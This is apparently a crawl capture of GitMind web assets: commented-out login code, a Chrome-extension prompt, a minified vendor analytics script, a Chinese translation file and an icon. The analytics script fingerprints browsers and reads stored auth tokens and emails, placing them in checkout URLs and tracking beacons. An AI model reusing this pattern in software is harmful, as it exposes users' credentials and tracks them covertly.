		// 			this.loginBtn.hide()
		// 			this.user.show()
		// 			this.userName.text(this.userInfo.nickname)
		// 			this.userName.attr('title', this.userInfo.nickname)
		// 			if (this.userInfo.avatar) {
		// 				this.avatar.attr('src', this.userInfo.avatar)
		// 			}
		// 			if (this.userInfo.is_vip && this.vipEL[0]) {
		// 				this.vipEL[0].removeAttribute('hidden')
		// 			} else {
		// 				this.setVipAvatar()
		// 			}
		// 		} else {
		// 			this.loginBtn.show()
		// 			this.user.hide()
		// 		}
		// 	},

		// 	setVipAvatar() {
		// 		setTimeout(() => {
		// 			this.userInfo = JSON.parse(
		// 				localStorage.getItem('mindmap_user_info') ||
		// 				JSON.parse(localStorage.getItem('passport_user_info'))
		// 			)
		// 			//功能页头部登录获取用户信息接口会比较慢，所以延迟一秒再判断是否是vip
		// 			if (this.userInfo.is_vip && this.vipEL[0]) {
		// 				this.vipEL[0].removeAttribute('hidden')
		// 			}
		// 		}, 1000)
		// 	},

		// 	bindListenrs() {
		// 		var _this = this
		// 		this.searchBtn.on('click', function () {
		// 			$(_this.searchBlank).addClass('active')
		// 		})
		// 		this.searchClose.on('click', function () {
		// 			$(_this.searchBlank).removeClass('active')
		// 		})
		// 		this.logout.on('click', function () {
		// 			_this.removeStorage()
		// 			_this.loginBtn.show()
		// 			_this.user.hide()
		// 			window.dispatchEvent(new Event('logoutSuccess'))
		// 		})
		// 	},
		// 	removeStorage: function () {
		// 		for (var i = 0; i < this.tokenKeys.length; i++) {
		// 			localStorage.removeItem(this.tokenKeys[i])
		// 		}
		// 		this.userInfo = null
		// 	},
		// })

		// gitmind插件
		$.registerOnce('.chrome-app', {
			ref: {
				cancel: '.btn-cancel',
				install: '.btn-install',
			},
			init: function () {
				this.isInstalled()
				this.cancel.$on('click', this.onClickCancel, this)
				this.install.$on('click', this.onClickInstall, this)
			},
			isInstalled: function () {
				var id = 'imholjolohhlbcaokcncpmhjcnmlgbcf'

				var _this = this
				chrome.runtime.sendMessage(
					id,
					{ action: 'id', value: id },
					function (response) {
						if ($.env.isChrome && response && response.id === id) {
							//extension installed
							console.log('installed')
						} //extension not installed
						else {
							_this.el.show()
						}
					}
				)
			},
			onClickCancel: function (e) {
				this.el.fadeOut(300)
			},
			onClickInstall: function (e) {
				this.el.fadeOut(300)
				let url =
					'https://chrome.google.com/webstore/detail/gitmind-online-mindmappin/imholjolohhlbcaokcncpmhjcnmlgbcf?utm_source=chrome-ntp-icon'
				window.open(url, '_blank')
			},
		})
	})(jQuery)


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdnweb.aoscdn.com/wxhawk.js?__href__=https%3A%2F%2Fgitmind.com%2Ftw%2Fcategory%2Fai-tools
body_size: 5677
content:
!function(){"use strict";!function(t){var e,n=XMLHttpRequest.prototype.open,r=function(n){e=e||!1;var r=["https://gw.aoscdn.com/base/payment"].some((function(t){return n.indexOf(t)>-1}));if(!e&&r){var a=document.createEvent("Event");a.initEvent("wx_update_track",!0,!0),t.dispatchEvent(a),e=!0}};XMLHttpRequest.prototype.open=function(t,e,a,o,i){return r(e),a=!1!==a,n.call(this,t,e,a)},t.wx_hawkeye={};try{var a=document.location,o=a.href,i=M(a),c=document.referrer,p="",u={},s={},h="",d={},f="18.226.172.126",l=G();try{p="4e2565f16016460e9f6255c08c7144f9";try{u={appfrom:decodeURIComponent(t.atob("")),wxtt:decodeURIComponent(t.atob("")),wxti:decodeURIComponent(t.atob("")),appgaid:decodeURIComponent(t.atob("")),appbdvid:"",appgeo:"316845182",appvisitor:p},Object.defineProperty(u,"apptype",{get:()=>N("apptype"),set(t){L("apptype",t,l,3)},enumerable:!0});const it=decodeURIComponent(t.atob(""));if (!(it.indexOf("saas-") === 0 && u.apptype.indexOf("saas-") == 0)) {u.apptype = it}}catch(ct){D("L00286:"+ct)}try{s={newuser:"0",engine:decodeURIComponent(t.atob("")),keyword:decodeURIComponent(t.atob("")),bdkwid:decodeURIComponent(t.atob(""))}}catch(pt){D("L00297:"+pt)}try{h=decodeURIComponent("")}catch(ut){D("L00302:"+ut)}d={}}catch(st){D("L00036:"+st)}try{if(l)if(u.appgaid)N("_ga")!==u.appgaid&&(L("_ga",u.appgaid,l,730),L("_ga",u.appgaid,"",730)),N("_gid")!==u.appgaid&&(L("_gid",u.appgaid,l,730),L("_gid",u.appgaid,"",730))}catch(ht){D("2Hw:"+ht)}try{if("undefined"!=typeof WXCONFIG&&WXCONFIG&&(u.wxtt||(u.wxtt=WXCONFIG.wxtt),u.wxti||(u.wxti=WXCONFIG.wxti),!WXCONFIG.wxtcs&&WXCONFIG.wxtc&&(WXCONFIG.wxtcs=WXCONFIG.wxtc.split(","),_(WXCONFIG.wxtcs,"_wxga_")))){var w=G();L("wxtt",WXCONFIG.wxtt,w,3),L("wxti",WXCONFIG.wxti,w,3)}if(!u.wxtt)try{document&&document.head&&document.head.dataset&&(u.wxtt=document.head.dataset.wxtt||"")}catch(dt){D("L00360:"+dt)}if(!u.wxti)try{document&&document.head&&document.head.dataset&&(u.wxti=document.head.dataset.wxti||"")}catch(ft){D("L00369:"+ft)}}catch(lt){D("A6j:"+lt)}var v=null;function y(){try{if(v)return v;var t=document.createElement("canvas"),e=t.getContext("webgl2")||t.getContext("webgl")||t.getContext("experimental-webgl2")||t.getContext("experimental-webgl");if(e){var n=e.getExtension("WEBGL_debug_renderer_info");if(n)return v=e.getParameter(n.UNMASKED_RENDERER_WEBGL).toString()}}catch(t){D("L00173:"+t)}return"Unknow"}function _(t,e){try{for(var n=0;n<t.length;n++)if(t[n]===e)return!0}catch(t){D("L00186:"+t)}return!1}function x(){try{return(new Date).toString().split(" ")[5]}catch(t){D("L00199:"+t)}return""}function k(){try{return navigator.hardwareConcurrency}catch(t){D("L00212:"+t)}return 0}function I(){return N("_ga")}function b(e){try{return t.localStorage.getItem(e)}catch(t){D("L01656: "+e1+" | "+t)}return""}function E(){var t="";try{var e=[];e.push("passport_user_info"),e.push("account_user"),e.push("lightmv_user_info"),e.push("mindmap_userinfo");for(var n=0;n<e.length;n++)if(t=b(e[n])){var r=JSON.parse(t);if(r)return r.email||""}}catch(t){D("9iT:"+t)}return""}function O(){var t="";try{var e=[];e.push("passport_api_token"),e.push("passport_identity_token"),e.push("account_id_token"),e.push("identity_token");for(var n=0;n<e.length;n++)if(t=b(e[n])){t=t.replace(/"/g,"").trim();break}null===t&&(t="")}catch(t){D("6Jf:"+t)}return t}function C(t){u.apptype=t,z(),Q()}function X(){return t.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")}function W(){try{return navigator.cookieEnabled}catch(t){return D("L00595:"+t),!1}}function L(t,e,n,r){try{if(!e)return;r||(r=365),n||(n=document.location.host);var a=new Date;a.setTime(a.getTime()+864e5*r);var o="expires="+a.toUTCString();document.cookie=t+"="+e+";"+o+";domain="+n+";path=/;SameSite=None;Secure"}catch(t){D("L00318:"+t)}}function N(t){try{if(W()){var e=document.cookie.split(";");if(e&&e.length>0&&e.length<1e4)for(var n=0;n<e.length;n++){var r=e[n].trim().split(t+"=");if(2===r.length&&""===r[0])return r[1]}}}catch(t){D("6Xy:"+t)}return""}function R(t){if(!t)return-1;try{var e=[];e.push("apowe"),e.push("airm"),e.push("aosc"),e.push("light"),e.push("gitm"),e.push("showm"),e.push("recc"),e.push("beec"),e.push("pickm"),e.push("screes"),e.push("videog");for(var n=0;n<e.length;n++){var r=t.indexOf(e[n]);if(r>-1)return r}}catch(t){D("Q9n:"+t)}return-1}function G(t){if(t||(t=document.location.host),t)try{if((t=t.replace("www.","")).split(".").length<=2)return t;if(t.indexOf("aoscdn.com")>-1)return"aoscdn.com";var e=R(t);if(e>-1)return t.substr(e)}catch(t){D("R7e:"+t)}return t}function S(t,e,n){return"https://"+t+"."+e+".log.aliyuncs.com/logstores/"+n+"/track_ua.gif?APIVersion=0.6.0"}function F(t,e){try{var n=S("wx-analytics","cn-hongkong","abtest"),r=[];"undefined"!=typeof WXCONFIG&&WXCONFIG.wxtt&&WXCONFIG.wxti&&(r.push("wxtt"),r.push(WXCONFIG.wxtt),r.push("wxti"),r.push(WXCONFIG.wxti)),r.push("click"),r.push(t),r.push("text"),r.push(e),U(n,r)}catch(t){D("L00414:"+t)}}function T(e,n){try{var r=S("wx-analytics","cn-hongkong","hawkeye");e||(e=[]),e.push("visitor"),e.push(p),e.push("referrer"),e.push(document.referrer),void 0!==o&&o!==t.location.href&&(e.push("__relocated__"),e.push(o)),e.push("geoip"),e.push(f),e.push("apptype"),e.push(u.apptype),e.push("appfrom"),e.push(u.appfrom);var a=I();a&&(e.push("gaid"),e.push(a)),s&&s.keyword&&s.engine&&"1"===s.newuser&&(e.push("search_keyword"),e.push(s.keyword),e.push("search_engine"),e.push(s.engine),e.push("search_bdkwid"),e.push(s.bdkwid)),"undefined"!=typeof WXCONFIG&&WXCONFIG.wxtt&&WXCONFIG.wxti&&(e.push("wxtt"),e.push(WXCONFIG.wxtt),e.push("wxti"),e.push(WXCONFIG.wxti));var i=O();if(i){var c=i.split(",");c&&c.length>0&&(e.push("uid"),e.push(c[0]))}U(r,e)}catch(t){D("L00487:"+t,!0)}}function P(e){try{var n=!rt()||void 0===e||!e||!e.order_id,r=S("wx-analytics","cn-hongkong","conversion"),a=[];if(n)a.push("invalid"),a.push("1");else{for(var o in delete e.price,d){var i=d[o]||"";i&&(o="utm_"+o,a.push(o),a.push(i))}for(var c in e){var s=e[c]||"";s&&(a.push(c),a.push(s))}}p&&(a.push("appvisitor"),a.push(p)),u&&u.appbdvid&&(a.push("appbdvid"),a.push(u.appbdvid));var h=I();h&&(a.push("appgaid"),a.push(h)),a.push("__topic__"),a.push("web"),a.push("app_name"),a.push(t.location.hostname),U(r,a)}catch(t){D("L00557:"+t)}}var m=[];function A(e){if(e)try{var n=S("wx-analytics","cn-hongkong","register"),r=[],a=e.id||0;if(!a)return;if(m.indexOf(a)>-1)return;r.push("uid"),r.push(e.id),e.country&&(r.push("country"),r.push(e.country)),e.type&&(r.push("type"),r.push(e.type));var o=function(t){return!(!t||void 0===t||"undefined"===t)},i="";u&&u.apptype&&(i=u.apptype),o(i)||(i=N("apptype")),o(i)||(i=e.apptype||""),o(i)||(i=""),r.push("apptype"),r.push(i),r.push("__topic__"),r.push("web"),r.push("from"),r.push(t.location.hostname),m.push(a),U(n,r)}catch(t){D("L00591:"+t)}}function U(e,n){try{if(n){_(n,"__topic__")||(n.push("__topic__"),n.push(t.location.hostname)),_(n,"page")||(n.push("page"),n.push(t.location.href));for(var r=0;n.length>0;)e+=r%2==0?"&"+encodeURIComponent(n.shift()):"="+encodeURIComponent(n.shift()),++r;a=e,o=2,function t(){var e=X();if(e){e.onerror=function(){--o>0&&setTimeout((function(){a=a.replace("wx-analytics.cn-hongkong.log.aliyuncs.com","wxhawk.aoscdn.com"),t()}),1e3)};try{e.open("GET",a,!0),e.send(null)}catch(t){}}}()}}catch(t){D("L00584:"+t)}var a,o}function D(e,n){if(t&&t.console&&"function"==typeof t.console.warn&&console.warn(e),!n){var r=[];r.push("__error__"),r.push(e),r.push("__ver__"),r.push("202009181900"),T(r)}}function j(t){try{if(t&&"object"!=typeof t){var e=document.createElement("a");return e.href=t,void 0!==e.protocol&&void 0===e.origin&&("https:"===e.protocol&&443===parseInt(e.port)||"http:"===e.protocol&&80===parseInt(e.port)?e.origin=e.protocol+"//"+e.hostname:e.origin=e.protocol+"//"+e.host,e.pathname&&-1===e.pathname.indexOf("/")&&(e.pathname="//"+e.pathname)),e}}catch(t){D("L00643:"+t)}return t}function M(t){var e={};try{for(var n=(t=j(t)).search.replace("?","").split("&"),r=0;r<n.length;r++){var a=n[r].split("="),o=decodeURIComponent(a[0]);o&&(2===a.length?e[o]=decodeURIComponent(a[1]).trim():e[o]=null)}}catch(e){D("J8x:"+e+" | url: "+t)}return e}function q(t,e){var n=[],r=[];try{for(var a in t){var o=t[a];null!=o&&o&&"undefined"!==o&&("referer"!==a?"user_token"===a||"appbdvid"===a||"appbdld"===a||"skeyword"===a||"sengine"===a||"wxga"===a||"utm_time"===a?r.push(a+"="+encodeURIComponent(o)):n.push(a+"="+encodeURIComponent(o)):a+"="+encodeURIComponent(o))}}catch(t){D("S2k:"+t)}e&&(n=n.sort());var i=n.join("&"),c=r.join("&");return c?i+"&"+c:i}function B(t,e){try{if(t=j(t),o=e,"[object Array]"===Object.prototype.toString.call(o)){var n=t.search?"&":"?",r=e.join("&");if(r)return t.origin+t.pathname+t.search+n+r+t.hash}else{var a=q(e);if(a)return t.origin+t.pathname+"?"+a+t.hash}}catch(t){D("Y2f:"+t)}var o;return t.href}function H(t,e){try{for(var n in e)t[n]=e[n]}catch(t){D("j6W:"+t)}return t||(e||null)}function Y(t){try{var e=t.path||t.composedPath&&t.composedPath();if(e)return e.find((function(t){return"A"===t.tagName||"A"===t.nodeName}))}catch(t){D("L00757:"+t)}return null}function K(){try{var t=document.querySelectorAll(".paypal-checkout-form input[name=custom]");if(t&&t.length>0)for(var e=0;e<t.length;e++){var n=t[e].value;t[e].value=tt("https://www.paypal.com/cgi-bin/webscr",n)}}catch(t){D("7xE:"+t)}}function J(){try{var t=1,e=setInterval((function(){t++,(function(){var t=!1;try{var e=document.querySelectorAll(".buy-now-link a,.pay-link");if(e&&e.length>0)for(var n=0;n<e.length;n++){var r=j(e[n].href);r&&"store.payproglobal.com"===r.hostname&&(t=!0,e[n].href=tt(r))}}catch(t){D("sR3:"+t)}return t}()||t>10)&&clearInterval(e)}),500)}catch(t){D("d8s:"+t)}}function V(){try{var t=1,e=setInterval((function(){t++,(function(){var t=!1;try{var e=document.querySelectorAll(".buy-now-link a,.pay-link");if(e&&e.length>0)for(var n=0;n<e.length;n++){var r=j(e[n].href);r&&"shop.apowersoft.com"===r.hostname&&(t=!0,e[n].href=tt(r))}}catch(t){D("sR4:"+t)}return t}()||t>10)&&clearInterval(e)}),500)}catch(t){D("d9s:"+t)}}function Q(){try{if(u.apptype)var t=0,e=setInterval((function(){t++;var n=document.getElementsByTagName("a");if(n.length>0){clearInterval(e);for(var r=0;r<n.length;r++){var a=n[r].href;if(-1!==a.indexOf("down.php?softid=")||-1!==a.indexOf("down?softid=")){var o=M(a);if(-1===o.softid.indexOf("-")){var i=u.apptype;i=(i=(i=i.replace(/^ads-/,"")).replace(/^aps-/,"")).replace(/^a-/,""),o.softid=o.softid+"-"+i}var c=B(a,o);n[r].href=c}}}else clearInterval(e);t>10&&clearInterval(e)}),500)}catch(t){D("lo9:"+t)}}function z(e,n){try{var r=!1;try{if(e)u.user_token=O(),u.referer=n&&c?c:"",r=!0;else{var p=a.pathname.split("/"),h=[];h.push("vip"),h.push("store"),h.push("order"),h.push("buy-ocr"),h.push("buy-vip"),h.push("token");for(var f=0;f<h.length;f++)if(p.indexOf(h[f])>-1){"token"===h[f]&&c&&(u.referer=c),r=!0;break}r||(r=a.pathname.indexOf("discount")>-1),r||(r=a.pathname.indexOf("new-install")>-1),r&&(u.user_token=O())}}catch(t){D("L00949:"+t)}var l=H(i,u);if(r&&l){try{if("undefined"==typeof WXCONFIG||!WXCONFIG||!WXCONFIG.wxtt||!WXCONFIG.wxti){var w=N("wxtt"),v=N("wxti");w&&v&&(l.wxtt=w,l.wxti=v)}for(var m in l.appgaid=I(),s&&s.engine&&s.keyword&&(l.sengine=s.engine,l.skeyword=s.keyword),s&&s.bdkwid&&(l.sbdkwid=s.bdkwid),d){var g=d[m]||"";g&&(l[m="utm_"+m]=g)}}catch(t){D("L00985:"+t)}try{var y=navigator.language||"";y||(y=document.documentElement.lang||""),l.applang=y}catch(t){}o=B(a,l),t.history.pushState({},null,o)}}catch(t){D("8mN:"+t)}K(),J(),V()}function Z(){if(h){var t=X();t.open("GET",h,!0),t.send(null)}}function $(t){try{if("object"==typeof _hmt){var e=t.order_id||"",n=t.product_id||"",r=t.product_name||"",a=parseFloat(t.price||""),o=parseInt(t.quantity||1);if(e&&a&&o&&n&&r){var i={orderId:e,orderTotal:(a*o).toFixed(2),item:[{skuId:n,skuName:r,category:document.location.host,Price:a,Quantity:o}]};_hmt.push(["_trackOrder",i])}}}catch(t){D("oj2:"+t)}}function tt(t,e){try{if(t){var n=I(),r={},a={},o=j(t);switch(o.hostname){case"store.payproglobal.com":r={"x-REFERER":document.location.href,"x-USERTOKEN":O(),"x-USEREMAIL":E(),"x-APPTYPE":u.apptype,"x-WXTT":u.wxtt,"x-WXTI":u.wxti,"x-WXGA":n},t=B(o,a=H(M(o),r));break;case"www.paypal.com":e||(e=document.location.href),r={user_token:O(),user_email:E(),wxga:n,wxtt:u.wxtt,wxti:u.wxti,wxhost:document.location.host},a=H(M(e),r),t=B(e,a=H(a,u));break;case"shop.apowersoft.com":case"secure.avangate.com":t=B(o,a=H(M(o),r={WXGA:n,WXAPPTYPE:u.apptype,WXHOST:document.location.host,CUSTOMERID:O(),USEREMAIL:E()}))}}}catch(t){D("E2d:"+t)}return t}function et(t){try{if(t){I();var e=u,n=j(t);t=B(n,H(M(n),e))}}catch(t){D("E2d:"+t)}return t}function nt(t){return rt()&&d[t]||""}function rt(){return void 0!==d&&d&&Object.keys(d).length>0}function at(e){try{var n=I(),r=M(document.location).apptype||"";if(r||(r=u.apptype||""),e&&(r||n||rt())){var a={_wxga:n,_ct:Math.floor(Date.now()/1e3),_gn:y(),_tz:x(),_cc:k(),_ch:r,_sw:t.screen.width,_sh:t.screen.height,_dm:document.location.host,_us:nt("source"),_uc:nt("campaign"),_ut:nt("term"),_uti:nt("term_id"),_uh:nt("href"),_um:nt("medium"),_ud:nt("time"),_bv:u.appbdvid||"",_vi:p},o=e.indexOf("?")>-1?"&":"?";return e+o+q(a,!0)}}catch(t){D("L01172:"+t)}return e}t.addEventListener("wx_user_register_complete",(function(t){A(t.detail)})),t.addEventListener("wx_user_login",(function(t){z()})),t.addEventListener("wx_user_logout",(function(t){z()})),t.addEventListener("wx_update_track",(function(t){var e=!1,n=t.args;n&&n.append_referer&&(e=!0),z(!0,e)})),t.addEventListener("wx_update_download_link",(function(t){Q()})),t.addEventListener("wx_checkout_completed",(function(t){var e=t.detail;void 0!==e&&e&&(P(e),$(e))})),t.wx_hawkeye.get_tracked_purchase_link=tt,t.wx_hawkeye.get_tracked_download_link=at,t.wx_hawkeye.get_tracked_link=et,t.wx_hawkeye.get_user_token=O,t.wx_hawkeye.get_user_email=E,t.wx_hawkeye.set_apptype=C,t.wx_hawkeye.wx_tracks=u,t.wx_hawkeye.wx_utms=d;var g=document.createEvent("Event");function ot(t){try{if("undefined"!=typeof WXCONFIG&&WXCONFIG.wxtcs&&u.wxti&&u.wxtt&&_(WXCONFIG.wxtcs,t.target.id)){var e=t.target.innerText;void 0===e&&(e=""),F(t.target.id,e.trim())}}catch(t){D("L01272:"+t)}var n,r,a,o,i=Y(t);if(i)try{var c="";try{if((c=i.href.split("/")[2]||"")===document.location.host)return}catch(t){D("L01317:"+t)}try{_(["shop.apowersoft.com","buy.paddle.com","checkout.paddle.com"],c)&&document.location.search.indexOf("appvisitor=")<=0&&z(!0)}catch(t){D("L01332:"+t)}if(-1===i.href.indexOf("_wxga"))if(i.href.indexOf("down.php?softid=")>0)i.href=at(i.href);else R(c)>=0&&(i.href=(n=i.href,r="_wxga="+gaid,a=n.indexOf("#"),n=(o=n.indexOf("?"))===a?n+"?"+r:-1===o?n.substring(0,a)+"?"+r+n.substring(a,n.length):-1!==o&&-1===a?n+"&"+r:o<a?n.substring(0,a)+"&"+r+n.substring(a,n.length):n.substring(0,a)+"?"+r+n.substring(a,n.length)))}catch(t){D("L01360:"+t+" | element: "+i)}}g.initEvent("wx_hawkeye_ready",!0,!0),t.dispatchEvent(g),t.WXGAGetDownloadTrackUrl=at;try{document.addEventListener("mouseup",ot,!1),document.addEventListener("contextmenu",ot,!1)}catch(wt){D("L01368:"+wt)}z(),Q(),Z(),T()}catch(vt){t&&t.console&&"function"==typeof t.console.warn&&console.warn(vt)}}(window)}();




--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/com/langs/tw.js?d2d22fbc88ff5707f3680d1edac87e74
body_size: 1472
content:
var trans_component={loading:"緩衝中…",already_reviewed:"您已經點評過啦:)",success_to_review:"您的評論馬上會顯示在列表中噠～",failed_to_review:"T_T點評失敗，再來一次嘛~",write_your_review:"用過人家就點評一下嘛~",cancel:"取消",submit:"提交",title:"主題",name:"暱稱",email:"Email",invalid_name:"請輸入暱稱！",invalid_email:"請輸入有效的Email！",invalid_review:"請輸入點評！",product_reviews:"用戶點評",reviews:"點評",add_your_review:"我要點評",prev:"向前",next:"向後",close:"關閉",comments:"用戶評論",anonymous:"匿名",thanks_rating:"感謝您的評分!",share:"分享",learn_more:"瞭解詳情",pack_up:"收起",reply:"回復",submit_ticket:"提交工單",question_type:"問題類型",subject:"主題",description:"描述",select_problem_type:"選擇問題類型",attachments:"附件",reset:"重置",add_file:"添加附件",record:"錄製",submit_success:"提交成功！",submit_failed:"提交失敗!",submit_education_success:"提交成功！教育優惠券會在24小時內發送到郵箱，請及時檢查收件匣及垃圾郵件。",done:"完成",purchase_and_security:"購買與安全",registration_and_key_code:"註冊碼問題",using_the_product:"軟體使用",technical_issue:"技術諮詢",refund:"退款",suggestion_or_complaints:"建議與回饋",business_cooperation:"商業合作",others:"其他",rating_labels:"很差;馬馬虎虎;一般;很好;非常棒",copied_to_clipboard:"成功複製到剪貼簿",subscription_sended:"訂閱成功後，您將會收到一封確認郵件。點擊郵件中的連結，確認訂閱信息。",subscription_error:"訂閱信息有誤！請再次確認郵箱輸入完整並有效。",subscribed_already:"成功訂閱。",uploading_file:"正在上傳{0}...",cant_upload_files_larger:"無法上傳大於 {0} 的檔案！",cant_upload_ext_type:"無法上傳 {0} 類型檔案！",send_email_success:"郵件發送成功！",ok:"確定",yes:"是",no:"否",download:"下載",failed:"失敗了",desktop:"桌面版",online:"線上版",send_email_failed:"抱歉，發送郵件失敗！",first_prize:"一等獎",second_prize:"二等獎",third_prize:"三等獎",fourth_prize:"四等獎",awarded_prize:"您已領取過獎品，可使用折扣券來購買其他軟體。",get_winner_list_failed:"獲獎名單獲取失敗。",get_award_failed:"獎品獲取失敗。",bold:"加粗",italic:"斜體",underline:"下劃線",add_an_emoji:"添加表情",link:"連結",align_left:"靠左對齊",align_center:"置中",align_right:"靠右對齊",align_justify:"左右對齊",text_color:"字體顏色",background_color:"背景顏色",image:"圖片",insert_link:"插入連結",remove_link:"移除連結",insert_image:"插入圖片",undo:"撤銷",redo:"恢復",emoji:"表情符號",failed_to_upload:'上傳"{0}" 失敗！',url:"網址",text:"文本",field_required:"必填",heading:"標題",paragrah:"段落",failed_to_get_prize:"領取VIP失敗，請輸入真是有效的Email。",email_address_has_been_used:"Sorry，此Email已領取或獎勵啦~",prize_sent_to_email_address:"獎品已成功領取！請查看收件箱及垃圾郵件。如若30分鐘后仍未收到VIP資訊，請聯絡 support@apowersoft.com",length_must_more:"長度不得小於 {0}"};

--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/img/article-search/serach-btn.svg
body_size: -62
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="&#230;&#144;&#156;&#231;&#180;&#162;">
<g id="Group 39869">
<path id="Stroke-1" fill-rule="evenodd" clip-rule="evenodd" d="M11.264 2.76578C8.90998 0.416112 5.10324 0.406706 2.7578 2.76578C0.414068 5.12314 0.414068 8.92981 2.7578 11.2889C5.04595 13.5796 8.71417 13.6368 11.075 11.4676L11.606 10.9118C13.6077 8.53734 13.4871 4.99232 11.264 2.76578Z" stroke="#999999" stroke-width="1.60319" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke-3" d="M11.4075 11.3218L14.9999 14.9142" stroke="#999999" stroke-width="1.60319" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>
